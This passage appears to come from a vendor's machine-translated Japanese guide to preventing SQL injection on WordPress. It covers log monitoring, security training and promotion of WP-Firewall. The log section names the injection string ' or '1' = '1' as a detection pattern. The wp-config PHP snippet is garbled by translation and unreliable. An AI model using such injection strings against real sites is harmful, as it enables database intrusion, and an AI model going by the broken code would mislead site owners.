- Sブランド: ユーザーフレンドリーなエクスペリエンスも提供しますが、高度な機能にはより高額になる場合があります。
- Cブランド: 強力なセキュリティ機能を提供しますが、完全なカスタマイズにはより急な学習曲線が必要になる場合があります。
2) 有効性:
- WPファイアウォール: WordPress 環境向けに特別に調整されており、リアルタイムの脅威検出と対応に非常に効果的です。
- Sブランド: マルウェアの除去とパフォーマンスの最適化に重点を置いた包括的な保護。
- Cブランド: CDN や DDoS 緩和などの追加の利点を備えた大規模な保護に最適です。
3) 特徴:
- WPファイアウォール: リアルタイム監視、マルウェア検出、カスタム ルールなど、WordPress のコア セキュリティ ニーズに重点を置いています。
- Sブランドインシデント対応やウェブサイト監視など、幅広いセキュリティサービスを提供します。
- Cブランド: パフォーマンス強化やコンテンツ配信ネットワーク (CDN) サービスなど、セキュリティを超えた幅広い機能を提供します。
WP-Firewall のような WordPress 向け SaaS WAF の強みを活用することで、Web サイトのセキュリティ体制を大幅に強化し、SQL インジェクション攻撃やその他の悪意のある脅威から保護することができます。
最小権限の原則を実装し、WordPress とそのコンポーネントを定期的に更新し、堅牢な Web アプリケーション ファイアウォールを使用することは、Web サイトを SQL インジェクション攻撃から保護するための重要な戦略です。これらのベスト プラクティスに従うことで、脆弱性を最小限に抑え、不正アクセスを防ぎ、WordPress サイトの長期的なセキュリティと整合性を確保できます。
5.7) ログの監視と監査
ログの監視と監査は、WordPress サイトを SQL インジェクションから保護する上で重要な要素です。適切なログ記録は、疑わしいアクティビティの検出、インシデントの調査、全体的なセキュリティ体制の強化に役立ちます。
ログの設定
WordPress でログインを設定するためのステップバイステップガイド
- デバッグログを有効にする
WordPressにはデバッグ用に有効にできるログ記録メカニズムが組み込まれています。次の行を wp-config.php file:
phpコードをコピー定義('WP_DEBUG'、true);
定義します('WP_DEBUG_LOG'、true);
'WP_DEBUG_DISPLAY' を false で定義します。
この設定はデバッグ情報を wp-content/debug.log サイト訪問者にファイルを表示せずに保存します。
- セキュリティプラグインを使用する
ログ機能を強化するには、高度なログ機能を提供するセキュリティ プラグインの使用を検討してください。推奨されるプラグインは次のとおりです。
- Wordfence セキュリティ: ログイン試行、ファイルの変更、その他の重要なアクティビティを含む包括的なセキュリティ ログを提供します。
- スキュリセキュリティ: 詳細なアクティビティ ログ、整合性監視、セキュリティ通知を提供します。
- WP セキュリティ監査ログ: WordPress サイト上のユーザーアクティビティと変更の追跡に特化しています。
Wordfence セキュリティ プラグインの設定
- インストールして有効化: WordPress プラグイン リポジトリから Wordfence Security プラグインをインストールして有効化します。
- 拡張ログを有効にする: Wordfence > すべてのオプション > 一般的な Wordfence オプションに移動し、「拡張ログモードを有効にする」を有効にします。
- ログオプションの設定: ログ オプションをカスタマイズして、ログイン試行、ログイン失敗、ファイルの変更などの特定のアクティビティをキャプチャします。
ログの解釈
何を探すべきか
- ログイン失敗: ログイン試行が繰り返し失敗する場合は、ブルート フォース攻撃の可能性があります。同じ IP アドレスまたはユーザー名からの複数の失敗した試行を探します。
- 異常なログインアクティビティ: 特に地理的に異なる場所からの見慣れない IP アドレスからのログインは、アカウントが侵害されたことを示している可能性があります。
- コアファイルの変更: WordPress のコアファイル、テーマ、プラグインへの不正な変更は、セキュリティ侵害を示している可能性があります。
- データベースクエリログ: SQLインジェクションの試みを示す可能性のある異常なSQLクエリを探します。疑わしいパターンを持つクエリを監視します。たとえば、複数の
' または '1' = '1'文字列。 - 新規ユーザー登録: 特に管理者権限を持つ新規ユーザー登録が急増した場合は、危険信号となる可能性があります。
不審な行為への対応方法
- 調査する: ログ エントリを分析して、疑わしいアクティビティの性質を把握します。必要に応じて、他のログやシステム データと相互参照します。
- IPアドレスをブロックする: セキュリティ プラグインを使用して、悪意のあるアクティビティに関連付けられた IP アドレスをブロックします。Wordfence などのほとんどのセキュリティ プラグインでは、ログ インターフェイスから直接 IP をブロックできます。
- パスワードを更新する: 不正なログインを検出した場合は、影響を受けるアカウントのパスワードを強制的にリセットし、新しいパスワードが強力であることを確認します。
- 変更を確認して元に戻す: ファイルへの不正な変更が検出された場合は、変更を確認し、バックアップからファイルを復元し、変更がどのように行われたかを調査します。
- セキュリティ対策の強化: 2 要素認証 (2FA)、強化されたログ記録、定期的なセキュリティ監査などの追加のセキュリティ対策を実装します。
5.8) チームを教育する
チームの教育は、SQL インジェクションやその他のセキュリティの脆弱性を防ぐための重要な戦略です。継続的なトレーニングとセキュリティ ポリシーの遵守により、開発者やその他の関係者が最新の脅威とベスト プラクティスを認識できるようになります。
研修プログラム
推奨されるトレーニング プログラムと認定
- OWASP トップ 10: Web アプリケーション セキュリティの標準認識ドキュメントである OWASP Top Ten をチームに理解させましょう。OWASP Web サイトでは、さまざまなリソースとトレーニング マテリアルが提供されています。
- 認定セキュアソフトウェアライフサイクルプロフェッショナル (CSSLP): (ISC)² によるこの認定は、ソフトウェア ライフサイクル全体にわたる安全なソフトウェア開発プラクティスに重点を置いています。
- SANS Web アプリケーション セキュリティ トレーニングSANS では、Web セキュリティの脆弱性を特定して軽減するための実践的なトレーニングを提供する SEC542: Web アプリケーションの侵入テストと倫理的ハッキングなどのコースを提供しています。
- Google ウェブの基礎Google の Web Fundamentals では、セキュリティを含むウェブ開発のベスト プラクティスに関するさまざまなチュートリアルとガイドを提供しています。
- オンラインコースCoursera、Udemy、Pluralsight などのプラットフォームでは、安全なコーディングの実践、SQL インジェクションの防止、Web セキュリティに関するコースを提供しています。
セキュリティポリシー
セキュリティポリシーの重要性と実装
重要性
- 一貫性セキュリティ ポリシーにより、すべてのチーム メンバーが一貫したセキュリティ プラクティスに従うようになり、脆弱性の可能性が低減されます。
- コンプライアンスセキュリティ ポリシーを遵守することで、規制やコンプライアンスの要件を満たし、組織を法的影響から保護することができます。
- リスク軽減明確に定義されたセキュリティ ポリシーは、セキュリティの脅威を識別、対応、防止するための手順を概説することでリスクを軽減します。
実装
- 包括的な政策を策定するデータ保護、ユーザー認証、アクセス制御、インシデント対応など、セキュリティのあらゆる側面をカバーするポリシーを作成します。
- 定期的なトレーニング: 定期的なトレーニング セッションを実施して、すべてのチーム メンバーがセキュリティ ポリシーを熟知し、セキュリティ維持における各自の役割を理解していることを確認します。
- 執行と監視: 自動コンプライアンス チェック、定期的な監査、継続的な監視など、セキュリティ ポリシーを実施するためのメカニズムを実装します。
- ポリシーを定期的に更新するセキュリティ ポリシーは、新たな脅威や進化するベスト プラクティスに対応するために定期的にレビューおよび更新される、生きた文書である必要があります。
- セキュリティ文化の促進: 意識を高め、積極的な行動を奨励し、セキュリティ慣行の遵守を奨励することで、組織内でセキュリティ文化を育みます。
ログの監視と監査、およびチームの教育は、SQL インジェクションを防止し、全体的なセキュリティを強化するための重要な戦略です。堅牢なログ記録メカニズムを設定し、ログを効果的に解釈し、チームが安全なコーディング手法について十分に教育されていることを確認することで、SQL インジェクションのリスクを大幅に軽減し、WordPress サイトをさまざまなセキュリティの脅威から保護できます。
6) WP-Firewall: WordPress セキュリティのパートナー
詳細な機能
WP-Firewall は、WordPress サイト専用に設計された包括的なセキュリティ ソリューションです。その強力な機能は、SQL インジェクション、マルウェア、ブルート フォース攻撃、その他の一般的な脅威から保護するのに役立ちます。WP-Firewall が提供する機能について詳しく見てみましょう。
- リアルタイムの脅威検出とブロック – 機能: WP-Firewall は着信トラフィックを継続的に監視し、悪意のあるリクエストをリアルタイムでブロックします。
利点: SQL インジェクション、クロスサイト スクリプティング (XSS)、その他の攻撃ベクトルに対する即時の保護。 - マルウェアのスキャンと削除 – 機能: マルウェアを検出して削除するための自動および手動スキャン オプション。
利点: サイトがクリーンな状態を保ち、悪意のあるコードが存在しないことを保証し、データと評判を保護します。 - Web アプリケーション ファイアウォール (WAF) – 機能: ウェブサイトとインターネット間の HTTP トラフィックをフィルタリングおよび監視する強力な WAF。
利点: 悪意のあるリクエストがサイトに到達する前にブロックし、SQL インジェクションなどの攻撃を防ぎます。 - 高度なIPブロッキング – 機能: 疑わしい動作を示す IP アドレスをブロックする機能。
利点: 同じソースからの繰り返しの攻撃を防ぎ、侵入が成功する可能性を減らします。 - 詳細なログとレポート – 機能: すべてのセキュリティ関連イベントの包括的なログ記録と詳細なレポート。
利点: サイト管理者がセキュリティ インシデントを理解して分析し、より適切な予防と対応を行うのに役立ちます。 - カスタムセキュリティルール – 機能: 管理者は、サイトの特定のニーズに合わせてカスタム セキュリティ ルールを作成し、適用できます。
利点: 独自のセキュリティ要件に適応する柔軟な保護。 - ユーザーアクティビティモニタリング – 機能: ログイン試行やサイト コンテンツの変更など、サイト上のユーザー アクティビティを追跡します。
利点: 不正アクセスや不審な動作を検出し、対応します。 - WAF完全自動アップデート – 機能: WordPress 用の SaaS クラウド WAF として、最新バージョンに自動的に更新され、最新のセキュリティ パッチが適用されます。
利点: 手動介入なしで最高レベルの保護を維持します。
ユーザーの声とケーススタディ
- お客様の声: John D.、Eコマースサイトオーナー – 経験: 「WP-Firewall を統合した後、当社のサイトでは疑わしいアクティビティが大幅に減少しました。リアルタイムの監視およびブロック機能は、当社のセキュリティ戦略に革命をもたらしました。」
- ケーススタディ: 教育ポータル – シナリオ: 教育ポータルでは、学生記録データベースを狙った SQL インジェクション攻撃が頻繁に発生していました。
解決: WP-Firewall を実装することで、これらの攻撃をリアルタイムでブロックし、データの整合性と機密性を維持することができました。
結果: ポータルでは、実装後に悪意のあるトラフィックが 90% 減少し、SQL インジェクション攻撃は成功しませんでした。 - 証言: Sarah L.、ブログオーナー – 体験談: 「WP-Firewall の詳細なログとレポートにより、サイトが日々直面しているセキュリティ上の脅威についての洞察が得られました。堅牢な保護が確保されているとわかって、より自信が持てるようになりました。」
統合ガイド
WP-Firewall を既存の WordPress サイトに統合するためのステップバイステップ ガイド。
準備: サインアップしてプラグインをダウンロードする
- 準備1: アカウントを登録し、無料プランから始めることができます ここ.
- 準備 2: メールボックスを確認し、電子メール アドレスを確認します。
- 準備3: プラグインとシリアル番号をダウンロードする クライアントポータル.

ライセンス キーを見つける方法は 2 つあります。
1) 電子メール – WP-Firewall (有料プランと無料プラン) に加入すると、システムからライセンス キーが電子メールで送信されます。


2) クライアントポータル – WP-Firewall クライアントポータル https://my.wp-firewall.com でキーを見つけ、「ダッシュボード > ダウンロードセクション」で WP-Firewall プランをクリックします。

次に、「ライセンスキー」をクリックします。

ライセンスキーが見つかります。
ステップ1) WP-Firewallプラグインをインストールする
- ステップ1.1: WordPress 管理ダッシュボードにログインします。
- ステップ1.2: 「プラグイン > 新規追加」に移動します。
- ステップ1.3: プラグイン「MWP-Firewall」をアップロードし、「今すぐインストール」をクリックします。
- ステップ1.4: インストールが完了したら、「有効化」をクリックしてプラグインを有効にします。
ステップ2) 初期セットアップと構成
- ステップ1: アクティベーション後、メニュー > MWP-ファイアウォール > メインダッシュボードに移動します。
- ステップ2: 準備段階で作成したユーザー アカウントでログインします。ガイド付きセットアップ ウィザードに従って、リアルタイム保護やマルウェア スキャンの有効化などの基本設定を構成します。
- ステップ3: 必要に応じて、IP ブロック、カスタム セキュリティ ルール、ユーザー アクティビティの監視などの詳細設定を構成します。これで、WAF が WordPress サイトの保護を開始します。
ステップ3)手動スキャンのスケジュール設定
- ステップ1: WP-Firewall > サポートに移動します。
- ステップ2: 定期的なマルウェアおよび脆弱性スキャンのスケジュールを設定します。
- ステップ3: サイトのニーズに応じて、スキャンの頻度とタイプ (完全スキャンまたは部分スキャンなど) を選択します。
ステップ4)ログとレポートの確認
- ステップ1: WP-Firewall > レポートに移動してログにアクセスします。
- ステップ2: ログを定期的に確認し、PDF レポートで疑わしいアクティビティや潜在的な脅威を監視します。
- ステップ3: サイトのセキュリティ状態に関する洞察を得るため。
- ステップ4: WordPress管理ポータルのプラグインページから直接サポートチケットを発行してください
ステップ 5) 一般的な問題の処理 (オプション)
- 第1号: 互換性の問題 他のプラグインと一緒に。
- 解決: 既知の互換性問題については、WP-Firewall のドキュメントを確認してください。競合を特定するために、他のプラグインを 1 つずつ無効にします。
- 私問題2: 誤検知 正当なトラフィックをブロックします。
- 解決: ログでブロックされたリクエストを確認し、IP アドレスをホワイトリストに登録するか、セキュリティ ルールを調整して誤検知を減らします。
要点のまとめ
この包括的なガイドでは、SQL インジェクションを防止し、WordPress サイトのセキュリティを強化するための重要な戦略について説明しました。
- SQLインジェクションを理解する: 技術的な背景とさまざまな種類の SQL インジェクションについて詳しく説明します。
- 予防戦略: 準備されたステートメントの使用、ユーザー入力のサニタイズ、最小権限の原則の実装、WordPress とそのコンポーネントを最新の状態に保つことの重要性を強調しました。
- WP-Firewallの使用: リアルタイム保護、高度なログ記録、カスタム セキュリティ ルールを提供する WP-Firewall の強力な機能を強調しました。
今すぐ行動を起こしてWordPressサイトを安全にしましょう
WordPress サイトを SQL インジェクションやその他のサイバー脅威から保護することは、データの整合性、ユーザーの信頼、コンプライアンスを維持するために不可欠です。サイトのセキュリティを強化するために、すぐに対策を講じてください。
- ベストプラクティスを実装する: SQL インジェクションを防ぐには、このガイドに記載されている戦略に従ってください。
- WP-Firewallを統合する: 包括的なセキュリティ機能を活用するには、WP-Firewall をインストールして設定します。
- 知識を身につける: チームが最新のセキュリティ プラクティスを常に把握できるように、継続的な学習とトレーニングに投資します。
訪問 WPファイアウォール WordPress サイトのセキュリティ保護を当社がどのようにサポートできるかについて詳しくは、今すぐお問い合わせください。サイトを保護し、安全で安心なオンライン プレゼンスを確保するために、積極的な対策を講じてください。

